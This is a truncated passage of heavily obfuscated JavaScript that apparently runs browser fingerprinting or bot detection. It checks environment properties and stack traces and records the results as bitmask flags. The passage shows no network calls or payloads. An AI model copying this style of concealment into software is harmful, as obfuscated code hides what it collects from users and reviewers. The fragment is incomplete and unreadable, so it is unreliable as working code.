vG(va,vg);},'IZTbn':function(vG,va,vg){return vG(va,vg);},'TmrRJ':function(vG,va){return vG(va);},'MfVqU':function(vG,va){return vG+va;},'dEDbk':function(vG,va,vg){return vG(va,vg);},'IzTRh':function(vG,va,vg){return vG(va,vg);},'kVTya':'eCRf','FdSel':function(vG,va,vg){return vG(va,vg);},'JWtnN':ve(0xcbb),'wRGjI':ve(0x70f),'KMcSr':ve(0xa81),'zxrjQ':ve(0x720),'ATJuZ':ve(0x524),'sttbP':'UXOk','uScok':ve(0x798),'xisDf':'LsbUR','zgyxU':ve(0x4ae),'fvPWv':'18gu','qnITl':ve(0x775),'mEmDc':function(vG,va){return vG+va;},'IaeZb':function(vG,va,vg){return vG(va,vg);},'QtfhT':'gl4I','vaPeE':ve(0x364),'xisvU':function(vG,va,vg){return vG(va,vg);},'TgTBm':function(vG,va){return vG||va;},'gnTEc':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Mewjw':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'nnmEz':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'WrKEt':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'SgesT':function(vG,va){return vG<va;},'qhIlD':function(vG,va){return vG===va;},'sMgva':ve(0x403),'bsNwx':function(vG,va){return vG>va;},'kRuYX':function(vG,va){return vG===va;},'DABYM':ve(0x19f),'rLbYc':ve(0x558),'bPgqE':'oFPMO','bckmJ':function(vG,va,vg){return vG(va,vg);},'xCQGI':ve(0xc03),'DmrZB':function(vG,va){return vG===va;},'gpsTT':ve(0xd54),'KcjWm':function(vG,va){return vG!==va;},'bsZdE':'prbnd','dIjBJ':ve(0x7b7),'anxjk':ve(0x2df),'fwpEi':function(vG,va){return vG>va;},'EGkKH':ve(0x5a9),'DYlHq':function(vG,va){return vG===va;},'LAcrt':function(vG,va,vg){return vG(va,vg);},'kZvCb':function(vG,va){return vG===va;},'bfvMs':ve(0x2d2),'ZwsjN':function(vG,va){return vG>>>va;},'Sctwc':function(vG,va){return vG^va;},'gnoeB':function(vG,va){return vG(va);},'JyNBY':ve(0xdc0),'DxWGt':function(vG,va){return vG!==va;},'vukcD':ve(0x85e),'UjUYE':ve(0xa51),'mhXTO':function(vG,va){return vG===va;},'duvyo':ve(0xbc0),'PtaKq':ve(0xe09),'pUrJW':function(vG,va){return vG===va;},'KTrzN':ve(0x60b),'huxsN':function(vG,va){return vG>=va;},'yeAej':'EDhmQ','bVGrJ':ve(0xdde),'HZJsM':ve(0xcf8),'RkqPt':'ByhDU','emePz':function(vG,va){return vG===va;},'RWvQk':function(vG,va){return vG!==va;},'lOEPV':ve(0xdf9),'CSesw':function(vG,va){return vG===va;},'qreak':ve(0xb77),'wnGHD':ve(0x417),'OBRKd':function(vG,va){return vG-va;},'EYEkv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'BAmvY':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'JIguv':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'RDwao':function(vG,va,vg,vI,vx,vA,vD,vo){return vG(va,vg,vI,vx,vA,vD,vo);},'zbMAQ':function(vG,va){return vG===va;},'ggysW':ve(0xb79),'JOFjj':ve(0xcb0),'asyQQ':function(vG,va,vg){return vG(va,vg);},'tIPHl':ve(0x6ac),'sCXvu':ve(0x998),'DEApE':function(vG,va){return vG(va);},'mqgFO':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'EbBxA':function(vG,va){return vG===va;},'GZtoE':ve(0x6a4),'IxSxB':function(vG,va,vg){return vG(va,vg);},'ucMlW':function(vG,va,vg){return vG(va,vg);},'cIbVc':ve(0x1f3),'YBgVJ':'tgkKR','LbTBm':function(vG,va,vg){return vG(va,vg);},'RIyDW':function(vG,va,vg){return vG(va,vg);},'Nbxlf':'ui%7','Rdxpt':ve(0xb74),'dULhj':function(vG,va,vg){return vG(va,vg);},'JaZOE':ve(0x6f1),'vdEcY':ve(0x527),'Wrotd':ve(0x578),'wOunT':ve(0xa90),'bxDJu':function(vG,va){return vG(va);},'zuzGY':ve(0x871),'Rvchf':function(vG,va,vg){return vG(va,vg);},'vreGc':ve(0x5de),'TJbQK':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ggfza':function(vG,va){return vG!=va;},'WaOhV':ve(0xdd6),'dpuRx':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'Zpjrv':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'drPXb':function(vG,va,vg,vI,vx,vA){return vG(va,vg,vI,vx,vA);},'UmXjD':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'xYrZM':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'hMccA':function(vG,va,vg){return vG(va,vg);},'WfLNt':ve(0x876),'ULutB':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'IvUcj':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'ylekY':function(vG,va,vg,vI,vx,vA,vD){return vG(va,vg,vI,vx,vA,vD);},'iBnRy':function(vG,va,vg,vI){return vG(va,vg,vI);},'UzHXQ':ve(0x81c),'HnOfT':function(vG,va,vg){return vG(va,vg);},'ykoVN':ve(0xe83),'mdzIl':function(vG,va,vg){return vG(va,vg);},'dPPpS':ve(0x5ef),'GYpVP':function(vG,va,vg){return vG(va,vg);},'ckqpB':function(vG,va,vg){return vG(va,vg);},'QcZIa':'s7&z','SXZgQ':ve(0x1ec),'TWASz':function(vG,va){return vG+va;},'mJGwX':function(vG,va,vg){return vG(va,vg);},'jhqYY':'t^C4','NwzwN':function(vG,va,vg){return vG(va,vg);},'XkNiH':function(vG,va,vg){return vG(va,vg);},'VLicG':function(vG,va,vg){return vG(va,vg);},'onsMB':function(vG,va,vg){return vG(va,vg);},'vgGon':ve(0x323),'KqYgz':ve(0x39d),'kgntA':function(vG,va){return vG>>>va;},'HJOTs':function(vG,va,vg){return vG(va,vg);},'sJFKB':ve(0xb9c),'TorAJ':function(vG,va){return vG+va;},'clWgB':function(vG,va){return vG+va;}},vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi,vX;function vr(vG,va){var vg=ve,vI={'JffbV':function(vO,vd){var w0=vf;return vZ[w0(0x28c)](vO,vd);}};if(vZ[vg(0x651)](vZ[vg(0xe64)],vZ['IhhQW'])){var vx=vg(0x856)['split']('|'),vA=0x0;while(!![]){switch(vx[vA++]){case'0':if(vL=vZ[vg(0x25a)](vL+0xa,0xa),vL%=vl,vZ[vg(0x28c)](vL,0x0))return vG;continue;case'1':var vD,vo,vt,vc,vs,vY,vb,vl=vG[Wh(0x69,vZ[vg(0x43f)])],vL=vZ['oswHn'](va,0xa);continue;case'2':if(vD){for(vc=0x0;vc<vL;vc++)vs=vo[vZ[vg(0x5a3)](Wh,0xa0,vZ['BhuiL'])](),vo[vZ[vg(0xc47)](Wh,0x87,vZ[vg(0x819)])](vs);}else{for(vY=0x0;vZ[vg(0xe69)](vY,vL);vY++)vb=vo[vZ['kjEpQ'](Wh,0xdb,vZ['nlntz'])](),vo[vZ['UyIfm'](Wh,0x31,vZ['MZmuO'])](vb);}continue;case'3':return vo;case'4':for(vD=vZ[vg(0x79b)](vZ[vg(0x25a)](vL,0x2),0x1),vo=[],vt=0x0;vt<vl;vt++)vo[vt]=vG[vt];continue;}break;}}else return vI[vg(0xcad)](_0x2baed2,0x8);}return vZ[ve(0x21e)](vj,0x10,Z,0x10000,0x200,-0x80000000,function(){var vG=ve;return vZ[vG(0x28c)](vZ['gtqgC'],vG(0xad7))?_0x41b523[vZ['KtCJG'](_0x27a0d2,0x101,vG(0xb40))][_0x523ed0(0xdf,vG(0xdcc))](_0x29e87f[vZ[vG(0x820)](_0x16c046,0x76,vZ[vG(0xda7)])][vZ[vG(0x4c8)](_0x4b8c61,0xbb,vG(0x5ba))],vZ[vG(0x697)](_0x2251f7,0x58,vG(0x47b)))[vZ[vG(0x388)](_0x578423,0x8b,vZ['aqfIc'])]:vZ['xdElm'](v3,0x0)&&vZ[vG(0xa43)](v2,0x0);}),vZ[ve(0x99a)](vU,null)&&vU[vZ[ve(0x2bc)](Wh,0x89,vZ[ve(0xbfa)])](Wh(0xcc,vZ[ve(0xa23)]))===-0x1&&vZ[ve(0x37f)](vj,0xe,vw,0x20000,0x40000000,-0x80000000,vK),vZ[ve(0xcfd)](vj,0x5,Z,0x20000000,0x40000000,0x8000000),vZ['drPXb'](vj,0x7,vw,0x20000,0x2000,0x400000),vj(0x1,vw,0x2000000,0x2000,0x1,function(){var vG=ve,va={'NBMdx':function(vg,vI){var vx=vf;return vZ[vx(0x25a)](vg,vI);}};return vZ['okAaJ']===vG(0xe13)?va['NBMdx'](_0x52442a,0x2)>0x0:B[vZ[vG(0x870)](Wh,0xf5,vZ[vG(0x818)])][vZ[vG(0x939)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x24a)](Wh,0x65,vZ[vG(0x35d)]))||B[vZ[vG(0x335)](Wh,0x3a,vZ[vG(0x568)])][vZ[vG(0x335)](Wh,0xf1,vZ[vG(0x90b)])](vZ[vG(0x697)](Wh,0x65,vZ[vG(0x35d)]));}),vZ[ve(0x5d1)](vj,0x5,Z,0x8000,0x200,0x20,function(){var vG=ve;return vG(0x409)==='ILSnD'?_0x385b06[vZ[vG(0x388)](_0x1269d8,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x24f6c0,0xdf,vZ[vG(0xe62)])](_0x1bbb67[vZ[vG(0x345)](_0x23a29c,0x8f,vG(0x90c))][vZ['pNdro'](_0x1d7f95,0xbb,'nsXc')],_0x627fb2(0x6b,'yx!o'))[vZ[vG(0x2fe)](_0x5e512b,0xd1,vG(0x3f0))]:vZ[vG(0x28c)](vQ,Ww[vZ[vG(0x697)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x388)](Wh,0xec,vZ[vG(0xa56)])])||vZ[vG(0x1f6)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][Wh(0xf6,vZ[vG(0xd8b)])])||vZ[vG(0x278)](vQ,Ww[vZ[vG(0x870)](Wh,0xbf,vZ[vG(0xca3)])][vZ[vG(0x869)](Wh,0xbe,vZ[vG(0x313)])])||vZ[vG(0xc50)](vQ,Ww[vZ[vG(0x345)](Wh,0xbf,'#Jwn')][Wh(0xb5,vZ['fUcSu'])]);}),vZ['UmXjD'](vj,0x12,vw,0x1000,0x4,0x400,function(){var vG=ve;return vZ[vG(0x855)](vG(0x91a),vZ[vG(0x8e2)])?vZ[vG(0x93e)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0x1e4)](Wh,0xa9,vZ[vG(0x16b)])]):_0x26c9c9>0x1;}),vZ[ve(0xc3d)](vj,0x2,vw,0x100000,0x400000,0x800,function(){var vG=ve;return vZ[vG(0x6ae)](vZ[vG(0x73a)],vZ['QIPJc'])?vZ[vG(0x28c)](vQ,Ww[vZ['vFgjJ'](Wh,0xbf,vG(0xaa4))][vZ['KtCJG'](Wh,0x51,vZ[vG(0x545)])]):_0x5ba51e>0x1;}),vZ[ve(0x21e)](vj,0x13,Z,0x8,0x10,0x2000,function(){var vG=ve;return vZ[vG(0x1f6)](vQ,Ww[vZ[vG(0xc1b)](Wh,0xbf,vZ[vG(0xca3)])][vZ['mgNGi'](Wh,0xf6,vZ['YtBcs'])]);}),vZ[ve(0x33a)](vj,0x0,vw,0x4,0x100000,0x10,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x2c4)],vZ['pDzyN']))return vQ===Ww[vZ[vG(0x4bb)](Wh,0xbf,vZ['pfTCR'])][vZ[vG(0x7c8)](Wh,0xbe,vZ['gBnKP'])];else _0x115e99[0x19][_0x1c7c29[0x2a]](_0x293229[0x13],_0x15abf6[0x23],_0x5848e0[0x23]);}),vZ[ve(0xbaf)](vj,0x9,Z,0x800000,-0x80000000,0x20000,function(){var vG=ve;if(vZ[vG(0x651)](vZ[vG(0x6a0)],vZ[vG(0x3c5)]))return vZ[vG(0x716)](vQ,Ww[Wh(0xbf,vZ[vG(0xca3)])][vZ[vG(0xc1b)](Wh,0xb5,vZ[vG(0x861)])]);else throw _0xf2f78=_0x13c212[vZ[vG(0x3aa)](_0x12c602,0x101,vZ[vG(0x36f)])][vZ[vG(0x2fe)](_0x4deb9b,0xab,vZ['ZPpum'])](vZ[vG(0xd37)](_0x2cdaa4)),_0x4219f7[_0x115315(0x4d,vZ[vG(0xce8)])][vZ['uxOQf'](_0x86cca5,0x6a,vZ['ciEtR'])](vZ[vG(0x546)](_0x1998ec),_0x830e34[vZ[vG(0x9bc)](_0x58593b,0x101,vZ[vG(0x36f)])][vZ[vG(0x70b)](_0x3a0bfd,0xb2,vG(0x62b))](_0x47d7ed())),vZ[vG(0xd37)](_0x54c9fc),new _0x1019fe[(_0x2e4baf(0xcd,vZ[vG(0x237)]))]();}),Wt&&(B[vZ[ve(0x4f4)](Wh,0x5e,vZ['pwqmR'])][vZ[ve(0x9bc)](Wh,0xd2,vZ[ve(0x2c1)])]=0x32),(function(){var vG=ve,va={'OJXPq':function(vt,vc,vs){return vZ['NTVsF'](vt,vc,vs);},'qCQVF':vG(0x6c9),'ltEyO':function(vt,vc,vs){var vY=vG;return vZ[vY(0x4bb)](vt,vc,vs);},'eESdH':vZ[vG(0x75b)],'TwTxU':function(vt,vc){var vs=vG;return vZ[vs(0xd62)](vt,vc);},'WQsup':vG(0x751),'ZeSXE':vZ[vG(0x908)],'fqVeC':function(vt,vc){return vt>=vc;},'aDzsi':function(vt,vc){var vs=vG;return vZ[vs(0x554)](vt,vc);},'kmEZq':function(vt,vc){return vt===vc;},'NlXCv':vG(0xb03),'ahqmR':vZ[vG(0xd45)],'zGjhh':function(vt,vc,vs){var vY=vG;return vZ[vY(0x7c8)](vt,vc,vs);},'CoRLZ':vZ[vG(0xbf2)],'btQNx':function(vt,vc,vs){return vt(vc,vs);},'dWkMg':vZ['aHfAJ'],'rlFIt':vZ['nQpoi'],'ZQfVf':function(vt,vc){var vs=vG;return vZ[vs(0xb7a)](vt,vc);},'lxLdx':function(vt,vc){var vs=vG;return vZ[vs(0x8e1)](vt,vc);},'SqBVs':function(vt,vc,vs){var vY=vG;return vZ[vY(0x26a)](vt,vc,vs);},'zxcwc':function(vt,vc){var vs=vG;return vZ[vs(0xd11)](vt,vc);},'IgzUJ':vZ['VXXYb'],'nCVnQ':function(vt,vc){var vs=vG;return vZ[vs(0x651)](vt,vc);},'tetJe':vZ['bTdaz'],'wbLoo':vZ[vG(0x922)],'FRxAM':function(vt,vc){return vZ['dufeO'](vt,vc);},'fSxkb':vZ[vG(0xbfa)],'ynIwW':vG(0xc58),'IYrdU':function(vt,vc){var vs=vG;return vZ[vs(0xa43)](vt,vc);},'UGioZ':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcd4)](vt,vc,vs);},'ZTTrB':vZ[vG(0xe76)],'ljQcS':vG(0xd23),'EEkch':function(vt,vc){var vs=vG;return vZ[vs(0xe2a)](vt,vc);},'CSMcp':function(vt,vc){var vs=vG;return vZ[vs(0x8f7)](vt,vc);},'oOPtG':function(vt,vc){var vs=vG;return vZ[vs(0x8dd)](vt,vc);},'WurGQ':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'XXEjI':function(vt,vc){var vs=vG;return vZ[vs(0x948)](vt,vc);},'mdVPE':function(vt,vc){var vs=vG;return vZ[vs(0x6be)](vt,vc);},'tWVXT':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'ZmhEZ':function(vt,vc,vs,vY,vb,vl,vL){return vt(vc,vs,vY,vb,vl,vL);},'aCtxk':function(vt,vc,vs,vY,vb,vl,vL){var vO=vG;return vZ[vO(0x991)](vt,vc,vs,vY,vb,vl,vL);},'vzWih':vZ['fBjsm'],'DZJKS':function(vt,vc){return vZ['kuaqG'](vt,vc);},'lDnkW':function(vt,vc){var vs=vG;return vZ[vs(0x35c)](vt,vc);},'QZhKf':vZ[vG(0x44e)],'QPIUP':function(vt,vc){var vs=vG;return vZ[vs(0xd69)](vt,vc);},'aAits':function(vt,vc){var vs=vG;return vZ[vs(0x39f)](vt,vc);},'pXGAp':function(vt,vc){var vs=vG;return vZ[vs(0xa69)](vt,vc);},'FNhVn':vZ[vG(0xa75)],'pLqpV':function(vt,vc){var vs=vG;return vZ[vs(0xad4)](vt,vc);},'UcpCB':function(vt,vc){var vs=vG;return vZ[vs(0xd95)](vt,vc);},'ZppAB':vZ['UAUZS'],'QemEo':function(vt,vc){var vs=vG;return vZ[vs(0x6c7)](vt,vc);},'HFhrW':function(vt,vc){return vt>vc;},'nHaAL':vZ[vG(0xac9)],'yKFYQ':vZ['EDtAd'],'eZJAi':function(vt,vc){var vs=vG;return vZ[vs(0xc5d)](vt,vc);},'EFzWI':function(vt,vc){var vs=vG;return vZ[vs(0xdbf)](vt,vc);},'EvsdK':vZ[vG(0x353)],'YtIUo':function(vt,vc,vs){return vZ['HmwJe'](vt,vc,vs);},'HxqBI':'NpxE','jWRFJ':vZ[vG(0x98e)],'ynPMJ':vZ['yLlfA'],'dwuJm':function(vt,vc){return vZ['juQvi'](vt,vc);},'eywcP':function(vt,vc){var vs=vG;return vZ[vs(0x70d)](vt,vc);},'eOzmr':function(vt,vc){return vZ['ezZxf'](vt,vc);},'AcbFK':vG(0xcc7),'CmfFM':function(vt,vc){return vZ['hrpLI'](vt,vc);},'bEaim':function(vt,vc,vs){return vt(vc,vs);},'vRZWH':vZ['kBbMk'],'ckghW':function(vt,vc){var vs=vG;return vZ[vs(0xd57)](vt,vc);},'pNsqw':function(vt,vc,vs){return vt(vc,vs);},'VQwMe':vZ[vG(0x99e)]},vg,vI,vx,vA,vD;function vo(){var vt=vG;if(vZ[vt(0x45a)](vZ[vt(0x17e)],vZ[vt(0x17e)]))return va[vt(0x4cd)](_0x59c95b,_0x339292,va['OJXPq'](_0x212cbf,0xd7,va[vt(0x469)]))&&!va['OJXPq'](_0x3e376a,_0x2c0b4e,va[vt(0xa68)](_0x1a810d,0x35,va[vt(0xbb5)]));else{var vc,vs,vY,vb,vl,vL=[z,z];try{if(vZ[vt(0x651)](vZ[vt(0x6da)],vZ[vt(0x1ee)])){if(vc=new B[(vZ['yWDPs'](Wh,0x5e,vZ[vt(0xb72)]))]()[vZ[vt(0x70b)](Wh,0x7a,vZ[vt(0xdfd)])],vZ[vt(0xcd7)](vc,null)){for(vs=vc[vZ['Ljliq'](Wh,0x5c,vZ['ecKlo'])](vZ[vt(0xc05)](WR,vZ[vt(0xc47)](Wh,0xc6,vZ[vt(0x413)]))),vL[0x1]=vs,vY=vZ[vt(0x4bb)](WR,vZ[vt(0x240)](Wh,0x54,vZ[vt(0xc3a)]),Wh(0x77,vZ[vt(0x2a7)])),vb=vZ[vt(0xb7a)](vs[vZ[vt(0xc04)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0x948)](vb,0x0);vb--)if(vl=vs[vb][vZ[vt(0x1b7)](Wh,0xa3,vt(0x9d7))](vY,Z),vl){if(vt(0x9a2)===vZ[vt(0xe41)]){vL[0x0]=vl;break;}else _0x5e4262[0x11][_0x258979[0x2a]](_0x28c43d[0x17],_0x3f84dd[0x23],_0x43dea9[0x23]);}}}else return va[vt(0x391)](_0x53a82e[_0x52e7e7(0xd3,va[vt(0x40f)])][_0x1b56b2(0x3d,va[vt(0x812)])],0x0);}catch(vO){}return vL;}}vg=vZ[vG(0x8a0)](vo),vI=vg[0x0],vx=vg[0x1],vZ['IiezS'](vj,0xf,Z,0x200,0x10,0x200000,function(){var vt=vG,vc={'xLJSK':function(vs,vY){return vZ['lgiDs'](vs,vY);}};return vZ[vt(0xd95)](vZ[vt(0x3e8)],vZ[vt(0x30a)])?vZ[vt(0xc05)](WR,vZ[vt(0x240)](Wh,0x39,vZ[vt(0x94c)]))[vZ[vt(0xcd4)](Wh,0xad,vZ[vt(0x955)])](vI):vc['xLJSK'](_0x306465,0x10)&&_0x56f8f7<0x12;}),vj(0x11,Z,0x800000,0x40000,0x2,function(){var vt=vG;return va['kmEZq'](va['NlXCv'],va[vt(0xa66)])?va[vt(0xa89)](vI,va[vt(0xa68)](Wh,0x94,va[vt(0xdae)])):va[vt(0x658)](_0x2fdc46,0xc)&&va[vt(0xe1b)](_0x554f71,0xe);}),vZ[vG(0x9dc)](vj,0x12,vw,0x40,0x20000,0x20000000,function(){var vt=vG,vc={'xfhHW':function(vl,vL){var vO=vf;return vZ[vO(0xd62)](vl,vL);}};if(vZ[vt(0xc7b)]===vZ['CZhMO']){var vs,vY,vb=0x0;for(vs=0x1,vY=vZ[vt(0xdf7)](vx[vZ[vt(0x70b)](Wh,0x69,vZ[vt(0x43f)])],0x1);vZ[vt(0xe69)](vs,vY);vs++)vu(vx[vs],vZ['SKTnb'](Wh,0x95,vZ[vt(0xc06)]))||(vb+=0x1);return vA=vb,vZ['hfcOT'](vb,0x0);}else return vc['xfhHW'](_0x7cef1c,0x0)&&_0x38602f>0x0;}),vZ[vG(0x991)](vj,0x5,Z,0x80,0x200000,0x1,function(){var vt=vG,vc,vs,vY,vb=B[va['zGjhh'](Wh,0xb8,va[vt(0x23e)])][va[vt(0x619)](Wh,0x50,va[vt(0xd00)])];if(!vb)return vb;for(vb+=Wh(0xdd,va['rlFIt']),vc=0x0,vs=0x1,vY=va[vt(0x80a)](vx[va[vt(0x4cd)](Wh,0x69,'NpxE')],0x1);va[vt(0xc42)](vs,vY);vs++)va['SqBVs'](vu,vx[vs],vb)||(vc+=0x1);return vD=vc,vc===0x0;}),vZ[vG(0x9dc)](vj,0xa,vw,0x100000,0x4000,0x2000,function(){}),vj(0x11,Z,0x20000000,0x100,0x4,function(){var vt=vG;return vZ[vt(0x1fe)](vt(0x3fc),vZ['WObvi'])?_0x38322e(_0x5c582f,_0x154e32[0xa],_0x3a406f)===_0x54f281:vZ['lgiDs'](vA,0x0)&&vZ[vt(0xe69)](vA,0x2);},function(){var vt=vG,vc={'pCFjL':function(vs,vY){var vb=vf;return va[vb(0x8fa)](vs,vY);}};if(va[vt(0xc28)]===va['IgzUJ'])return vA>=0x2&&vA<0x4;else vc[vt(0xde2)](_0x2f3024,_0x53546d);}),vj(0x2,vw,0x40,0x10000,0x20000,function(){var vt=vG;return va[vt(0xdbe)](va['tetJe'],va[vt(0x192)])?va[vt(0xd0e)](vA,0x4)&&va[vt(0xe1b)](vA,0x6):va[vt(0xa89)](_0x25eb19,_0x31e00f);},function(){var vt=vG;if(vt(0xab1)!=='HHKXE')return va[vt(0x658)](vA,0x6)&&va[vt(0xc42)](vA,0x8);else{var vc,vs,vY=_0x517a1d[va[vt(0xa68)](_0x25070c,0x89,va[vt(0x1df)])](va[vt(0x7fa)](_0x27652f,0xa2,va['ynIwW']));if(va[vt(0xab8)](vY,-0x1)&&(vc=_0x21b64f[va[vt(0x7fa)](_0x423428,0x89,va[vt(0x1df)])](va[vt(0xc4d)](_0x160d7b,0xe0,va[vt(0x4c0)]),vY),vc>-0x1&&(vs=_0x34598d[_0x3a3102(0x89,vt(0x18b))](va[vt(0xa68)](_0x107ebb,0x47,va[vt(0x7f8)]),vc),va['IYrdU'](vs,-0x1))))return _0x2236dd;}}),vZ[vG(0xb37)](vj,0xa,vw,0x100,0x20000000,0x40,function(){var vt=vG;return va['FRxAM'](vA,0x8)&&va[vt(0x6ba)](vA,0xa);},function(){var vt=vG;return vA>=0xa&&va[vt(0xc89)](vA,0xc);}),vZ[vG(0xb37)](vj,0xb,Z,0x8000,0x200000,0x2000000,function(){var vt=vG,vc={'EJZgt':function(vY,vb){return vZ['DbBQE'](vY,vb);},'vCsJE':function(vY,vb){var vl=vf;return vZ[vl(0xdf7)](vY,vb);},'OvgHw':function(vY,vb){return vY+vb;},'mztTx':function(vY,vb){return vY<vb;},'bwiwe':function(vY,vb){var vl=vf;return vZ[vl(0x807)](vY,vb);},'JsmSv':function(vY,vb){return vZ['qeeIc'](vY,vb);}};if(vZ['Hfanp'](vZ[vt(0x2f4)],vZ[vt(0x2f4)])){var vs={'XNVyb':function(vY,vb){var vl=vt;return va[vl(0xa6c)](vY,vb);},'BMJZu':function(vY,vb){return vY+vb;},'NdpnS':function(vY,vb){var vl=vt;return va[vl(0x56d)](vY,vb);}};return++_0x18f5a7,va[vt(0x56d)](_0x436130,_0x560331)?_0x338293:(function(){var vY=vt;return _0x571daa=_0x35054f,_0x4cf350++,vc[vY(0x84a)](vc[vY(0x934)](vc[vY(0x82b)](_0x5c308c,_0x50c7d2)[_0x4fcb7c[0x23]](vc['OvgHw'](_0x50d1b3,0xf)),0xa),0x0)&&vc[vY(0x72c)](vc[vY(0x934)](+new _0xe7c942[0xd](),_0x3a76bf[vY(0x978)][_0x4079b3[0x0]]),vc[vY(0x266)](_0x3399c6,0xb5))?(_0x237960=vc[vY(0x8de)](!_0x18652e,!_0x310a09)||!_0x20c631?_0x293ef5:_0x381b45,(function(){var vb=vY;return vs['XNVyb'](vs[vb(0x3bb)](_0x2a247d[0x18](_0x41b787[0xe],_0x23db2d[0x1e])[_0x5851b1[0x20]][_0x9208d5[0x1e]],_0xc05d4f)[_0x163155[0x23]](0x9)-0x28,0x0)?(_0x476a99=_0x3ffa7a?_0x1914d2:_0x416c2f,_0x26fbf8):_0x21651c[0x2a](vs[vb(0x844)](_0x2d1fd7,_0x29585b));}())):_0x58017e[0x2a](vc[vY(0x934)](_0x32444b,_0x54bb27[_0x83ce3c[0x25]]));}());}else return vZ['lgiDs'](vA,0xc)&&vZ[vt(0xe69)](vA,0xe);},function(){var vt=vG,vc={'TYrzi':function(vs,vY){var vb=vf;return vZ[vb(0xe7c)](vs,vY);},'HaLtW':vZ['MWTUe'],'ZTAoP':function(vs,vY,vb,vl,vL,vO,vd){return vZ['IiezS'](vs,vY,vb,vl,vL,vO,vd);},'AAUFM':function(vs,vY){return vZ['dpEPR'](vs,vY);},'tonvM':function(vs,vY,vb){var vl=vf;return vZ[vl(0x9f7)](vs,vY,vb);},'DKzAj':vZ[vt(0xcc0)],'cPAFb':vZ[vt(0x96c)],'XMXDL':function(vs,vY,vb,vl,vL,vO,vd){return vs(vY,vb,vl,vL,vO,vd);}};if(vZ[vt(0xa10)](vZ[vt(0x77b)],vZ['HHWoO']))vc['TYrzi'](_0x38f2f6(0x88,vc['HaLtW']),_0x1dea5c)||vc[vt(0x477)](_0x2b43ba,0x9,_0x2f1d90,0x200000,0x1,0x10,_0x51b4ca),vc['AAUFM'](vc[vt(0x8b7)](_0x54bd2d,0xc2,vc['DKzAj']),_0x2bf2cc[vc[vt(0x8b7)](_0x32eeb3,0xeb,vc[vt(0x57a)])])&&vc[vt(0xe31)](_0x32e7eb,0xc,_0x366aaf,0x10000000,0x1,0x20000,_0x14a6e8);else return vZ[vt(0x948)](vA,0xe)&&vZ[vt(0xe69)](vA,0x10);}),vZ['czGnn'](vj,0xc,Z,0x20,0x1000,0x10,function(){var vt=vG;return vZ[vt(0x9c0)](vZ['LzQzl'],vt(0xbcf))?vZ[vt(0x948)](vA,0x10)&&vZ[vt(0x8df)](vA,0x12):va[vt(0x223)](_0x2c05f8,0x0)&&va[vt(0xc46)](_0x48f906,0x2);},function(){var vt=vG,vc={'zCczo':function(vb,vl){var vL=vf;return vZ[vL(0xe69)](vb,vl);},'XBklQ':function(vb,vl,vL){var vO=vf;return vZ[vO(0x1e4)](vb,vl,vL);},'yHJPI':vZ[vt(0x43f)],'IeDwW':function(vb,vl,vL){var vO=vt;return vZ[vO(0x5a3)](vb,vl,vL);},'amJjS':vt(0x7b3),'lNPTg':function(vb,vl,vL){var vO=vt;return vZ[vO(0xc47)](vb,vl,vL);},'rolrq':vZ[vt(0x256)]};if(vZ[vt(0x7ba)](vt(0xda8),vZ[vt(0x793)]))return vZ[vt(0x948)](vA,0x12)&&vZ[vt(0xcf1)](vA,0x14);else{for(var vs='',vY=0x0;vc[vt(0x26f)](vY,_0x54adfa[vc[vt(0x3b6)](_0x23cf67,0x69,vc[vt(0x43a)])]);vY++)vs+=_0x7f2271[vc['IeDwW'](_0x254ff0,0xfb,vc[vt(0x2e8)])][vc[vt(0x8d7)](_0x579578,0xd0,vc[vt(0x9eb)])](_0x5c80f6[_0x3b439f(0x59,vt(0x4c6))](_0x16ef27[vY],+_0x545bcc[_0x282f27(0xfb,vc[vt(0x2e8)])][vc[vt(0x4c5)](_0x579ee5,0xd0,vc[vt(0x9eb)])](0x31,0x36)));return vs;}}),vZ[vG(0xb37)](vj,0xd,vw,0x800000,0x2000000,0x8000000,function(){var vt=vG,vc={'LpJBo':function(vs,vY){var vb=vf;return va[vb(0xab8)](vs,vY);}};if(va[vt(0xa89)](vt(0x725),va[vt(0x74b)]))return va['DZJKS'](vA%0x2,0x0);else _0x47e9ee+=0x1,_0x11832e+=0x1,va[vt(0x636)](_0x43ec4a,0xc,_0x7fb899,0x1000000,0x400000,0x2000,_0x506591),va[vt(0xba4)](_0x33eed4,0x4,_0x3ef844,0x80,0x8000000,0x2,function(){var vs=vt;return vc[vs(0x8d6)](_0x534a13,0x1);}),va[vt(0x6cd)](_0xf090ad,0xf,_0x41b36d,0x40000,0x1000000,0x400000,function(){return _0xa827cd>0x1;});},function(){var vt=vG;return 